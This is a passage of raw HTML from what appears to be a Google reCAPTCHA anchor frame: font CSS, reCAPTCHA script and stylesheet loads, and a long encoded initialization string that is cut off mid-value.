  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FwbS41RBIjBMuI6jPDSVrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FwbS41RBIjBMuI6jPDSVrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FwbS41RBIjBMuI6jPDSVrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTw4c3wqBqdsOtwrLClsOcSythACzDnThtwp3DosKow59Ad3fDhU48w5J7f8O/wpTCon8Aw6tBW8OSwpwlwqA0WRxfwpYdIDMfAzjCmsO1w5ALw5XCjlRaBsK6acKrwpNVDiHCkyYMw54BBcOnwrxXBE/DqMOlwoEuR0orwrvClEYpB0ctwqBqacKdS8OcDVZFSMOoNzzDjE7CmyckJTRFW8Ovw7zCtUdLw6Y4CnI6wr13b3vCvAXClcOOdFFgaMOQDcOLwrkiwqbCtcKUZGBow4LCnFxKwrkdKMOiZgwwVRg6UcKUw6/DhcO3wqDCrsO6w4dhwopCRDnDkMKDZWnCgS5PwrV1bcKNwpLCkcKbw5LDq8Oyw5AiwrERw6nDiMKoKcK8wpbDuXh6RFfCgMOew4RDw60mwpomwqHCqDEoegRNPGhTSsO2H8OYW8KWwr/Cr8KHYcO2w4hMwrZTw604Di/CqhwRexvCgDTCicKTw7bCuklXUsOyw7fCi8KcdMODw7XCqnZ2w6DCi1MHw5xpB8KnFUrCkVFWTMOyCsKJCsKWw7MvwosyWsO8w6/[base64]/ClcKOw5bDmibDn8Kjw5zCgz1Ew5ZJdsOIFA9bVsOYfsOxw7HCvQHCtVI5J0vCicKOFFxzSVVBw6XDmMOBKsOkw5AIw6cLBn1dfsKYSMKLw4bDoMKJE8Khwq8awovDqTbDq8OOw7zDrFAsw6kFw6zDjcKiNWIzI8OcLsKGccOBwp9zw7ExJxvDnmkubsKrwp8/wq7DkzXCqQTDjQTCssOZwpnCjsOwQispf8Oyw5TDsMOnw67CpcO0IGrCqknDkcOPaMKdw5FdwpXCg8OPwqd0w7BdcTMXw7nCrMO6E8OGw498wpLDmXTCmQvCtsOZw7/DvcOQSsKmwqI6wpDCn8OgwoBTwrXDuCbDqjzDsmI1wqrCnmTCujhyWMKiasOlw5Bcw5PDhsOgQ8KWFlFQXsO/w6rDvMObw47DucKvw4DCm8OiHMKsVTHCvXTDlcO9wo/CucOlw5rCqsKjE8Oww7wTTmleAUDDpsOIJ8OQwrx4w7gaw6vDuMK6w7cawpXDl8KFWMO0w55xw6QGL8OgXSbCpW/ClV1jw7TCrsKfODvChW4tLmLClMKucsObwrNww7PDrMOPDjReKcOHJkVSYsO8W0zDhjxjw73CvXdiwq7CrgvCvwYxwqQPwqHDkcOmwoPCsic+e8OCT8KLZRBLQjXDsyrClMKjwqHDqi1lw6/DjcKsDcKmJ8OWVcKuwpjDmEvDvsO/[base64]/[base64]/[base64]/Dv8OidwbCoEEbZ3Ypw6s5w77CrcOuI0xiw71lNU4eOXYVE2bCvcK8wq3CqnXDh24XKk5Yw7bCsXfDu1/CmcKpH0rDgcKIbQbCu8KFNzJbHDVyHVFjO1DCphh/wopswqEjEcOkcsK/[base64]/wqrDsMOVSBUWwqzCm3XCqsK4wpgeM8Kxwo/DncKlJSjDuMKsc17CuTk5wpvDrgsUw6FlwrAUw74Jw6bDpsOBNsKdw6d2bjgBcsObw6p3wqJOUCpFMyzDgn7CuUdMw6/DuTtnE3UXw4Jhw73Dl8OcB8K7w7/[base64]/[base64]/wqLDsVLDvMO6CcK9VcO4fMOlKm7Dg10HKMK2LsOhw67Dnw5VH8OewoZEMy7CnMKCwqTDs8OzFE9Kw4DCiHXDvzklw6d3w6YYwqrDhkxuw4ABwp9sw7rCm8KowqdDCC57P2o1AnnCulbCr8OZwqtGw4FID8OewpRhWmJ1w5wGwo/[base64]/MMO4woDCnX5oeRRSw7NLCXDCvcKiwotYwrE3wo/[base64]/[base64]/ChmDDl8KFw5/DrcKgw75uK03DisK4w6zDo1dXwqc9FMK8w5LDviLCoCdgN8KNw7gMNlJuWsOGBcKUXW3DpknDmToQw6vDmiJew6DDvztaw4PDpz8ibjg5On/CjMOHUh9rQMK7cBUgwphXNQ8aR1d3IVAQw5LDssK8wq/[base64]/[base64]/CpwTCmwPDusKGcMK/wr7CsMOVGiMNPzLCjEAmUyRyHMKDw5sQwp4oTWE8DsORwo0SV8O+w5VdWsO8w6YLw5zCoQzDrwxzL8KCwo/DoMKNw57CvcK/w4XDksKfwoPCo8KCw7cVw61pP8KTMMKIw64aw5HCulINGlwXJcOaMj1zaMKGMCLCtgljV14VwoPCn8K8w6TCm8KNU8OFVsKpUHhkw6t2wqPCh0s6asKFTm/Dt3TCmsOwCG7CpcKBNMO6VDpqE8OECMOXGljDlixtwqkrwrEjQsORw7/CvcKBwqrCi8Okw74rwrdsw7rCuUDCkMKYwp7DiDXDo8OfwpsRJsKzGz7DksKMFsKsMMKCwoDCn23DtsKgWcOJDmA2wrPDrMKcw7xBIsKIw6fDoDXDs8KJOMOaw6xzw6/Cs8OwwonCsxQ3w6gIw5fDgcOkFsK0w57CrcK/aMOxMwJzw4h6wop/wp3Chz/Co8OaAS4ww4rDncK4WQw+w6LCrsK8w7oKwpPDmcOYw6jDkVk6e1rCtikRwpHDrsOjHD7CmcO7Z8KfQcOwwpnDkzFOwqXDgRIKCgHDocOOcEZ1VApRwqtuw59cJsKjWMKcKAkoBzLDncKoZDsGw5Itw5VLT8OUUGZvwo/CtnITw4DCp0wHw63CjMK0MT55X3BAPgIdwqfDqcOgwrhkwpfDlEjDh8KxOsKedkjDkMKCJ8OKwpDCgzvCjcOqV8KRTDjDuibDtsKidzXDhS/CoMKyCsKRdE50OQVrAEzDk8KLw7cMw7ZMNiw4w5zCu8KowpXDtsOrw5HDkR8vBMKSHQPDvlViw6/[base64]/c0TDpMOnw5LCkADCq8Oaw4XCoMOtZ8OhO0XCgMKkw77Cnj86ZUPDkU7DmhnDm8KhK2t/fMOKJ8O5PC0WOA5ywqp0ZA7DmTRxH2RMIcOJAgDCl8OCwpTDmysdPcOAST3Cu0TDkMKoJXNcwp1jNH/CqUkAw6rCjw3DncKxBnjCgMOtw6wEMsOJOcOXZHTCrj0NwqbDmD/CgcOlw73DgsKEMkVHwrRLw7QpBcKTC8Ogwq3CqWFPw5/Dmi4Pw7zDil7DoncCwpIbS8O7VMKswoA5NUfDjhFEJcKfATfCmcKPw69rwqhuw4p4worDgsKfw6fCj3vDuCxJCsKAEWBmXxHDpWQEwojCvSTClcKWARcvw7wvBX4Dw5TCosObfXnCn2BydcO/IsOEB8Oqb8KhwrRuwpnDsxc1YzTDlSHDllHCoklwacKjw4RTJ8OrG1giwp3DjcOjI31lTcOfAMKhwozCsgfCpAgwOFtBwoXCl2nCpmrDiVJxWB1KwrHDpn/CtMOAwo00w5h1Aklaw7phIydvbcOUw4MZwpZCw7VKw5nDh8ORw5PCtz3DvjvCocKDZnEsWVbClcKPw73CrHTCoHBWanXDosO1QcKvw6piEcOdw63DpsK9c8KXcsOkw60uwplOwqQfwrHCvhbCu0w+E8KUw7N0wq8OdQwYwoomwo/Cv8Kmw63CjBxvbsKlwprCvCtDw4nDn8ORacKMRyTCvXLDsAfCpsOWWAXDlsKvfsKEw7kYSxQUNwnDocKUGSjDiHYLBB9YOU7CjXLDucKjPsObIcKXWXTDry/CrwTDq09Nwqpwd8OmTsKIwqrCsnQEF2XCoMKrFAZYw6t7wrcnw7Y2UyIywoF5MFTCnB/ClFlzwrbCisKJw4xlw7zCscOxfERpWcK1VMKjwqczU8K/w7h+NyI8w4bCqXEJeMKEBsKiGsOtw5xRdcOqwonChQAMGzgdWMOhXcKUw78JbmzDtVN8NsOiwr7DrVrDmyd0wqjDlRnCssKaw5bDmTYdeWNzNsOHwrw1PcKbwrPDqcKOwoTDigEMw5Bqbn5bB8Orw7/CpGkbUcKVwpLCrVhCM2HCqTA4WMOTCMK1RTHDmMOiccKcw4obwobDtQLDjyp6NB5PCUrDrMOIP2TDicKXW8KZBGVlCcOAw6pnesOJw7JKwqPDgz/CrcKGNHvDgSHCrAXDgcKtwoR9acKMw7nDucOyHsO2w6zDvsOOwoVdwrPDucOOfhUHw4jDsl9AOyrCnMOnZsOxbQNXWMKGGMOhQE4gwp5RDDzCkh3DlFDChcKYIMOwAsORw6x7cEJLw5teDcOAbg1idR/Cg8Ksw44zDCB1wqBCwrLDvgPDtMK6w7LDv1AwBzwNckk1w6Rqw6pbw6tdLsOfXMOtKMKyWVYZMCHCkVsUYsOIYhMzw5bChDpqwrDDrHXCsC7Dt8KuwrnCsMOlAcOPZcKdH1nDikrCn8ONw6/Di8K8FxvCgcOjSMKdwqTDoiLDpMKVUMKsNmRqYlQFBcOewqPCllzDusOeAMOBwp/Cs0XDkcKJwqM/w4YBw4E7AsOTEBrDocKBw4fCr8O8wqs5w5knfAXCk2RGTMOvw7PDrEDDmsOsKsOkecKcw79Aw4/DpzLDg1B3bsKmeMOFDBZ7N8KaRMOVwps0H8OVYFzDgsODw43DosKjSmfDuBM/[base64]/[base64]/CgcOew69owqpKw6rDqsKPw5M7fR7CpgMAwqMDw7bCrcOZwrwPZnZNw5VOw7PDqVbCt8Osw7o/[base64]/DvABlw7YmJ8OVwrbDp8OwfcO4esOvbzDCpcKSRcO3w5BMw5ZQP1cedMKUw5PCpGLDkTjDkE3DscKmwqp2w7Jvwo7CsSBYJF8EwqdPWg7CgT0oUD/[base64]/DlX5iHMK6w5nCmMOBw5bDn8KuBsOCworDhgnCusOowqjDg3QhOMOYwpZCw4g5wq5HwoNOwrJTw5svNXl+R8KVQ8K8wrJ/[base64]/CnVjDqcKWf8KVwoBswplfVCopI8K+w5LDt8Kpwp/[base64]/DugAow47CqsO+eMOYwr99w7U5wobDuwANOEvCu0fCmMKWw4zCh3fDkXIrSQI6K8KpwqNCwozDo8Krwp/Du1PCgyspwpAVW8KjwqbDp8KDw5jCqwcawphDEcK+wrHCnsOrWHQkwrgCAMOodcKnw5h7bRzCiR1Pw6nDh8ObdWkPLVvCm8KLI8OpwqXDrcK9N8Kzw48HNcOKXmvDrFrDmcOIa8OWwofDn8KOwoJGHywzw6h4SxzDtMOxw71JKwbDsjfCjcKywoliWClYw4/Chxg4wqsIOn/DuMKbwpjCuzJuwr5lwrHDu2rDgw9Bw5TDvR3Dv8Kfw4Q2QMKbwrPDpEvDkzzDgcKowq0xYW41w6gpwqg7TsOjNsO3wrvCmybCj2nCtsKfT2BAUcKswrbCjsOOwqPCocKNFygXYBvCli/DpMOiGFNUVsKHQsOXw5nDqcOrNsKvw4gIUcKcwrobCsOIw6DDgTZ4w4zDlcKqTsO8w48twoBiw7XCusOPSMKww5ZAw47Dq8OuInnDtX90w7fCrsOEewnCnB3CnMKoWMOMLxDDnMKqSsObHCobwqs2McKqaHUZwqQVbyAtw50dwrxQVMKWFcOZwoBiSmbCqn/Cu0BEwrfDj8KnwpJQRsKAw5PDih3DvS7CjFJEDcKNw5vDsRnCn8OHOsKpMcKRwqkgwoFpLz9sDGvCt8OkOBzCnsO5w5XCu8K0CRAKFMOhw6EWw5XCoBt3OQxvwqIqw4sPJ30MQMO9w7pOTX7Ck2PCvioBwpXDpMO1w6ZIw5fDihQXw4vCjMK8eMOeH29/fEo1w67DnwzDhXtFah7Dm8OLQsKNw54Gw5xfG8Kywp7DiETDrzJ/w5IBTcOQGMKYw4DCj3Rqwr5jPSTCgMKvwrDDvXLDs8O1woh2w6xWO2DChGEDb1PCjU3Dp8ONA8O/PMOAwofCjcKiw4dubcO/w4FJJXLCu8KiNF3Dv2IbCB3DgMKaw43Ct8OVwqV3w4PCtsKbw7QDw61xwr9Cw7TCtDwRw60LwpEIw5U4YcKpVcKET8K9w4oTNcK/wrNZDMOxw50ywrxKwoY8w5jChsOOF8O8w7PDjT4IwqRow7EUW0hWw6vDmMK6wpzDnRzCj8ORE8KCwoMQcsOZw6p5eT/Cu8O9wo3DuT/DgcKPIcKEw7XDoVnCkMKSwqMtw4fCiz5/cAwIc8OYwqQawo3Cu8KhTcODwqzCg8K6wr7Dp8KPMXk4MsOOVcOgXQlZAgXCtHBNwo1NCkzDncKoSsOzUcK2w6RawrzCryABwoHCjMKnf8OcKQLDrsK0wrx8LzrCnMKzXlV4wrcAfcOBw7k2w5HCix/CgTvCrgXDnMOGOcKFw7/DjCDDnsKDwpTDpkk/HcKWJcOnw6nCm1DDkcKHT8KVw5fCqMKVPUd5wrTCkXXDmBrDqGZBUcOhMVtAJsOww7fCgcK+Qx3CqSrDrAbCk8Klw7dIwp8fR8O8w7fCr8OXw5sJw51wB8O9dV8iw61wR2DDgcKLd8OLw6LCg3gtEgDDrwTDrcKNw4fCh8OHwrfDvXMuw4PDlk/CiMOrwq0dwqfCrF1Af8KpKcKYw7bCisOaKTPCkmhqw4TCosOTwqpbw4bDh1bDj8KgAiYbNyw2WCoge8Okw5fClH1kZsOxw6cbLMK/[base64]/DjcO/ZTDDmUVsZMOCQjjCgsKHJAHDkMO4CMKIw4kCwrHDoxXDk3HCmEbCj3HCrnHDssKtKxgNw49Rw7EGCsKQUsKNIThxOhLCpgnDjhTDiHXDnXLDlMKHw4RLwrXCgsKoF2rDih/CucK7cgHCu0rCq8Kzw5o7MMK6HgsXw5DClGvDvQzDosKyd8OOwrHDgxMzbF3CsA7Dq3nChCwhdh7DhcOrw4U/w4fDusOxXy/CpgNnNGvDkcK3wq/DpmrDksOiB03Dp8OCAWBjw6Bgw7DDm8K5QUPClMOpGQ0uZcKlIy/DkhrCrMOEDnrCqhlpF8KNwoHCmsK/eMOuw6zCqT5hwpZCwpNrOAvChsK+LcKBw7Vxb1F4Gy5qcsKbIXtFaCzDlwF7JAJhwqbCuxTCnMK9w73CgcOMw5AzfzPDk8KMwoILSGHCicOGZhopw5IeaTlecMOMwovDrcONw6cTw78Lb3/CumRZR8KJw718PcK0wqAewqBRT8KRwq8ePgA/w7BnaMKiw5NBwprCu8OCDG/Cl8KSZjkrw7sWwr9AVQ/CrcOVPHPDiRxHHjFtYQgHw5FnXBvDnivDm8KXHiZFAsKcBsKswoYkQyLDoyzCszhvwrA2QljDjMOwwpnDoTzCiMOHfsOmw6YoMyBLGDjDuBkNwprDisOUNTnDncKBDAklNcOWw6HCs8O9w67Chh7CisOPKErCnsKfw4IOw7/CnxLCh8KdPsOpw5BkCFIAw4/CuTJPSzHDjwV/ZloMw6whw4XDh8OTw4chPhoNHBklwrDDg2zCiEIJLcOVKCHDgsO6fjbCuR/DhMKBHypXYsKVwoHDnG8Zw43CtcOiXsOxw7/[base64]/Ch8OcbmbDqcKrP8OkKcKTecODw7nCsVDCicK1HcOnd3TDoz/Dn8K5wr/[base64]/[base64]/[base64]/Crwo2Q8KSw6YhVsKmPiJww4dHcAnCnMKKYcOAw6/DvETDkE4Qw40jI8OqwpDCvjACRcOSw5VNUsOKw4lew6bCkcKZJCDCrsKnWmPDkzBTw48tSsKHaMORD8Orwq4Uw4/Ciwp+w6kNwpovw7YowpxAdMKgFUxYw6VIwqJQKwrCjMK0w6/ChS5ew5R0YsKnw47DncKWAThyw5jDt3fCnnLCscKrTyE4wo/[base64]/[base64]/N3DCrxTCpsOMIcK6TcKXecOowpnDnG05wrhAwqLDqHPCkMODDMOmwp7DscOsw4MEwrUGw4NtOAHDocKvHcK8TMKQZibDq2HDisKpw4zDmXwZwrZ1w7XDr8K9wq54wq/DosKyYsKqQsO/OMKGTSzDjFx3wrjDhWRBCjPDqsO5U35cJMOYF8Ksw7AySV7Du8KXD8OgWjbDiWrCqcKSw63Cun9dwqIjwpp9w4TDpy/CrMKEHQoHwqcZwqLDjsK5wqbClcOGwrdwwrXDisKjw6bDpcKTwp/DlzLCiGZWDSYfwqzDtcKBw50GVFYwQx/Djg0ZIcKXw7s+w4HDusKkwrHDpMOww4INw4onIMO0wpVcw6tbJsO2wrTCtXrCjcKHw7rCtcOjKsKXKsOzwo5HOsOCecOJVXDCucK8w6/DkRvCscKUwq4Uwr/Cu8KlwqvCsHJvwr7Dg8OFAcOTZMOpY8OyTMOiw4l5wr/ChMOkw6PCsMOawpvDocOSbMKBw6Ajw5BWMsKWw7YzwqDClAUnb3EUwrpzwqtoSClUX8Oewr7Cs8Kiw7jCpTPDhB4UDsOcX8O6bMO1wrfCpMO+T1PDn2pOfx/[base64]/Di8OQwp/DtF8cw4ECwok5eMO2XcKbWBY0fMOzw6LCjiFXWFjDocOmUxB6OsK4eAYRwp9WUFbDv8KTNcO/dT/DuzLCnW8eL8O4w4MaBhsrZgDDoMOUDWnCjsOVwrpUCsKgwpfDusOqTcOSQ8K8wovCosKDw4rDiQ5qw57ClcKIXcK6WMKtZMK0I2bCsmTDr8OCDMO2HSQawqFvwqrCgn7DvnYIP8K2EmvCoFIcwpQfDF/[base64]/Dkh0yHcOAb8KfQ8KuDMOlMxhYd8OswpXDpcONwpHCmcKZWVJuVcKIUV9OwqTDtMKJwqXChsKEIcO8Dg18VBUPUV1bS8OiFsKRwovCssKmwr5Mw7LCmcO8w4dVZcOJcMOnTMOUw4oKw5HCksOowpLDq8O9wrMlHE3DoHjCgcOFSl/Cj8Omw7DDhTvCvBfCmcKow55cDcOAD8OkwoLCnHXDn1J2w5zDncK/SMKpw7/Dj8Ofw6NLRMOOw5DDoMOgAsKEwrp8TMKgfgfDjcKOw6vCsTwew7bDjMKwO17Dm2PDlcKhw6lSw4I4AMKHw7poWsOQJB3CrMKORzDCuGvCmAhJQMOsUGXDtUvCgTPCg13Co1jCgjkWFsKQEcOHwr3Dg8O2wrPDpA7CmVfCmFfDhcOmwpgibzbDoz/Ckh3DtsKMH8OGwrFGwotpdsKNa0lbwphFTnZ/woHCpsOGLcKiCl3DpU7CpcOvw7DCiDRqwpfDsDDDn0EwBijDt3AuUgTDtsKsIcOZw4YIw7tGw6IdQwNESkXDl8KWw4vCnE5awr7ChjjDlxvDmcKpw4YaD140GsKzw5/DmcKTYMOuw4t2wp8jw6h9EsKEwptgwoQawqRmF8OKExVwXsK0wplvwqDDrsOFwrstw4rDjDjDrRvCn8OCDGJ5OMOmdMOqEUgRw6N0woxOw7U3wpsGwpvCnzLDrsOULsKtw7BBw6rCv8KyUMK5w6HDlBV7SRPCmTbCjsKBX8KxEMOBZDhBw4g3w7rDp3Igwr/[base64]/wpnCjnXDpMOIccOsCMK9wpvCqcK7w4XCmMKuw5PDksKkwp5fRRwcwo/CihzCrippWMKre8O7wrDCjMOCwpgUwobCjMKzw7wFSxh7Dy9Zwo5Mw4XDkMKeScKiJCfDicKhwpjDmMOjAsO1TMOAHcOyJMKhZy7DjwbCuS7Dk1LCmcO6LznDoGvDv8O+w6UtwpTDky1wwpLDjMOFQ8OebwJ6Vm10wptLT8Oewr/[base64]/WsO2OVPCrMKuw5IQE8O8TzR9w587wpjCukJEfcO+BkXCrsKALWPCosOJDz9Yw6JRwrkDIMKEw7LCrMK0B8OBUXFZw5LDtsO3w4ggHsKhwpEnw6PDjiFcXcOaUCPDjsOtURXDjWvDt33CoMK3wr/CuMKwDWDCkcO0P1ZCwr4KNhdfw5cGTUfCoRDDrzAtOcO8AsKWwqrDuX7DqsOMw7/DoXTDi1XDnHbCu8K5w5ZNw78yJBkICMK2w5TCug3CsMKPwp7DrToNLHFwFhjDjkwLw6vCqwk9woZmNwfCo8K2w7/[base64]/DmMKQKMOjFcKpAsOcw65Ewr3DjUfCjxHDlh8gw6/[base64]/CncO6LErDhyLCpyLCkXIHdE0QWzkjw4hXCsO6VcOnw5t9XmvCqcOLw5XDjwfCusO8YhlnJRzDjcK1wpQ+w5Q+wpTDqE1RYcK5E8OcSyrCtHkWwr7Ci8Kswp0AwpF/V8Orw7tGw5Ivwr8eSMKww7bCuMKWB8OyK3TChixvwr7CgxvCsMKyw6oZQsKSw6HCmj8oHUPDpwtnFW7Dukdywp3CucOHw6lpYG0SJsOmwqHDgsOGSMKWw4RywokTe8OUwooUVMK6IhY7N0Bjwo3ClcOzwq/DrcOME1hywpotQ8OKXCTCoDfCosKjwpEIDWk6wog9w5VVDsKjEcO6w6opWldhGx/[base64]/w6vDpAcwdj/DnFTDjsKZUi93wrVjPTNnQsOBVsK/[base64]/CtsKdCMOjwq/CrWREGnvDlAvCv8OOw79jNsOIO8KvwoFtw6RzdVbDrcOQIsKdIC9ew7rDiHxvw5ZdckzCrRwjw6RRwpNZw7oPUBDDhirCp8Ofw6LCosOPw4LCoVnCi8ODwrlvw7ZDw6sFe8KYZ8Oub8K2UTnClsOhw6/[base64]/CgD3Csx7DhVVifsKXwrzCr8Kww7/CqCAgw4LDmMOccSfCicOjw6fCosOCXi0BwpXCvCAlE3ARw7bDr8OSwobCsntUBnjDkT/[base64]/CqCnDqVI8w6lpwpPChMK5wqUwwqDCt8KLSFMQwoIIMsKUARrCpcOtIMK9Twtgw47CgRLDgcKoY2MVL8KVwqPCkh5Vw4HDjMO8w4N1w5/CuQNMScK9UsOkE0rDiMKgdW5HwqQYWsKqB1nDlVNMwpEFw7Apwq9QZBLCkDfDkGjDq2DCh3PDpcOIVD5yWiIawoPDnmYSw5DDj8Ocw5gxwprDp8O9UB4cw4pMwpBQYsKpGGPClm3Cr8KnNVVcN3TDoMKBJDzDrX0ww4EHw4BGPQ9uY1fCusK4I3/CjcK9FMK+TcOmwoBrW8K4DXA9w4fDgHDDsD5dwqIrRFsUw61rw5vDgHfDsGwdKEkow73DocKTwrZ+woY5LMKXwrcKwrrCqMOFw7LDsxfDmsO3w4jCpX0ML2PCvMOdw7dgT8O0w6Fmw6rCvzd7w51SUXdYNsOFwoZkwo/CuMODw45LWcK0CsOTXMKoOkxhw480w4DClsOhwqvCr1nDukVmYlMbw4XCiBlNw6BNFMOfwpNoCMO0KwJySnUHdMK8worCpCYNJsKbwqpfQ8OPJsKCwr3CgHAKw6nDrcKuwp1Two45H8OGw4/[base64]/CocKUw4FwUMKjwq3DoizDnhTDrBM5wqbDnWjDmzUoA8O/OMKZwr7DlwXDhhLDrcKAwo0lwqgVJsK8w4cUw5dzfMOQwoxRDsOkfkF6O8OaOcOlbyxqw7cxwr7CjcOCwrpdwrTChCnDjTpVYzzCmCTDksKew4F8w4HDvD7CsS8Sw4LCusOTw6bCsFEKwqbCuSXCmMKbH8OywqjCmcKbwq/[base64]/DgD7Dg8KBwqVoXh0ow5gSw6jDu8KUw7x3wrTDkQ4VwpLCsMOQB39Zw4pxw6Uhw4kowr0Fd8Orw59KCml9NWPCsgw0O1hiwrrDlFl0KlPDnBrDh8K2H8OkZVHCgGhbK8K1wq/CgTUTw6vCuATCnMOVc8KbHH5yWcKtwrg7wqAcLsOYRcOoIQLDtcKfQFIPw4PCqXoNb8OQw7rCtMKOw5XDosKiwqlOwoU/w6NJw6dkwpHCr2Bpw7FQKiTDrMKDSsOzwoQbw5rDuCBzwqFBw7rDqn/DmSbCi8Kvwr52GcOdEsK/GSzCqsKeWcKew5V2woLCmzNsw7IlFHrDjDBXw5ssECRNA2vDosKtwrzDhcKBYSB3w4LCqx0ZQcKuLTF0wpxDwpvCix3CmWTCtx/[base64]/[base64]/DhMODwoZ2wpIMw6zDr8OqMSnDqsK2wpo6wogqGMOXTA3Cq8OiwpjCq8ObwoPDomIOwqTDmRowwo0MXh7CgcOoKjREbhg6J8OkYsOjJkZVFcKJw6DDl0ZxwpEmMkXDqVVYwrDCt1/ChsKNCzUmwqvCu3EPwqPDu1UYQWXDvjzCujbCjsObwo7DhcOdXUTDqjjCl8O1KT8Qw5PCqFoBwr0SR8OlFcOEdUsnw55zVMKjIFITwo8+wovDrMKBOsOcIB/CgVfDimHCqXrCgsOuw4nDqsKGwow5OsKEKBZYO1kzJi/CqG3CvyHCrwnDnVEEIMKEQ8KGwoDCqEDCv0LDgsOAXUHDrcO2EMOVw47CncKeecOmEsO1w4wbP0w3w6LDvELCnMKWw5bCgDXCnljDhTxGw6/DqcKvwo4WJsK/[base64]/wq0YSg7DmWDDl8OJbjrDh8Oiwr7CsXrDpgZMYhk7BGXCskHCiMKzWTFYwovDmMKIACoKKcOuLHUOwq5hw712JMOXw7rCuBU3wqkOLUHDhTrDn8ORw7IzJcONb8OIwpFfSF7Du8KTwq/DtMKKwqTCmcK9fCDCl8K4AsOvw6MUYGFvDCbCr8Kvw5PDpsKGwqTDjxFtJkdTWSLCnsKPG8OwBcO8w7jDsMObwqVUT8OSc8KBw7vDh8OIwpfCnCoPD8K5Fxs/CMKww7BFRMKdWMKhw77Cs8KnFGdNKWTDjsO8esKENBA0WVbDnsOpG0tHJkEWwr1Ew7UqPcOVwqxMw63DhSdGSj/CrcKhw4d5wqAyJQs/[base64]/CnRJgwqZMw6LCncOCSTApOFBRXMOTdcKOTcK1w4fCrcOSwoxLwpk7cRXCqMOKCioDw7jDgsKMTyYFX8KkAlzCnXBMwpsDLsO5w5hVwqYtGUFyATYMw7cFA8ODw7PDpQsCfXzCtMK1S2LCmsOow5QKFRB3EH7DiHHDrMK1w5/DisOOIsO7w4Auw4DCsMKNBcO9X8OuJWlgw7J2CsO5wqtzw6fCkFXDvsKnYsKbwoPCu27DuW7CjsKZbD5hwrsbVQrCm1fDhTjCnMKyKARJwoHDhGvCk8OXw7XDucKVNwEPS8KawrbChQjCssKADTcFw7U4wonDigDDtyljWsOFw63DtcODYWjCgsOBeBHDmMOrax/CpsOhYX/Cn3kWKcK3SMOnwpvCjMKOwrDCs1PDlcKpwqtRC8OZwqIpwr/ClEvDrB/DucKuRhPCmALDk8ORC0zDqMOcw5LCpEBMM8O2ZxTDqcKvXcOfVMOvw5c4wrV+wqDCncKdwovCh8KIwqYBwojDk8OVwo/Drk/DnGJ3Hg4WchJ2w6hBY8OPw7F6wqrDr0QUA1rCpnwow7Ugwrlnw6DDmxXCi1sJw6zDtUsawoLCjSTDtTZPwpNZwrlfwqo4Oy7CocO3J8O9wqLCsMKYwpl/wpURNDQFQi9pW1LCtBgef8OJw4vClQ85Oy/DnhcKQMKDw73DhMK+S8OKw5l/[base64]/[base64]/[base64]/DgsKPw6fCu1MZXsOiRkRAGcO0FmfCvMOyIMOdfMO2cAnCtRDCpcOjeVAwYTJbwpQhRglhwqfCtiHCuWHDsSjCkh8zKcOjHWoHw7lwwoPDjcKzw5LDpMKTZCVzw57CpyZKw78wSDd2ayTCizjCsWfCl8O2wrAnwpzDu8Otw6NcNwklScOiw43DjzPDnX7DoMO/ZsK9wp/[base64]/CjsOsw7UIacKubsO5Cm86wo7Ct8OYwoPCusK+QSzDmcKNw4N3wqfCqjUsEcK4w7puQzfCrMOqH8ORPE/[base64]/ClMKuecKLwqRPwqjDkHXCul7CuMKSfyvCu8Kzc8KXw6nDvF9VOX/ChMOfTl7Cg1I/w6/Dn8OnDmXDv8Kfw58FwrQxYcKiMsKRUU3CqkrCmxMvw5NwYlfCksOKw4jDgMOiwqPCtMO7w4R2wrViwpHDpcKGwofCq8Kswq8ow7jDhhPCnWMnw5zCr8KTwq/Dj8OtwoHDsMKLJVXCg8KpXUUkEsKKFsO/XyHCu8OWw5UFw5PDpsODwpHDuUoCQMOJQMKmw63DscKLCzvChg1mw4vDscKFwqrDocOdw5QBw4U1w6fDmMOcw4DCksK1PsKYGBzDgsKYFcKVWUXDg8KlMV/CjsOeSE/[base64]/Coz7CgixeWy/DtlLDlMOhflA/w6J5wojCjUIuXxcCFcKZOz/[base64]/CsG88d8KIw6vDiMKswqzDncKFw6Ytwrh/w4bDqcKeR8KOwrLCk2XCjMK9VF7Dt8OrwroQGAHCvcKlKMKrPMKYw77CgsKiYAjChGbCuMKBw6QUwpRvw7UkfksFHxlrw4bCpB7DrTY6QChtw7YGVzUOEsOIKGRbw4gvAyAewo0KdcKYVcKhfjvDu3rDlcKRw7vDlkbCusOOIhQ0FWDCkcK8w7bDr8KnRMKWBMOTw6/CsR/DpMKBXkTCqMK7CsOowqTDgMOxYwLChSPCp3jDucO/YsO6bsKOfsOqwpAJBsOLwqDCj8OfeTPDlgAawq/CtHMDwo8ew73DnMKdw7AFLcOuwpLDm2/CrXnDvMKUcRhxVMOmw5TDssK4Endnw6jCi8KfwrVoNsOyw4vDo0oWw5zDgBFwwpXDky8Awp98McKfw68Jw6lqcsOhSWrCgwFBdcK1w5vCjsKKw5jCkMOxw41KEDDCjsOzw63ChxJWScOww5BMdcKdw5ZRRsO0w6bDui8/w7Brw5DDiilDXMKQw67DosO5KMOKw43Dv8KMS8OZwp/CtD5VUU8DUyjCv8Kpw5RmMMKlABxOw5/DtmrDpEzDgF4dSsKkw5YbVcK5wo8zwrHCssOyMFLDo8KJUV7ClWHCucO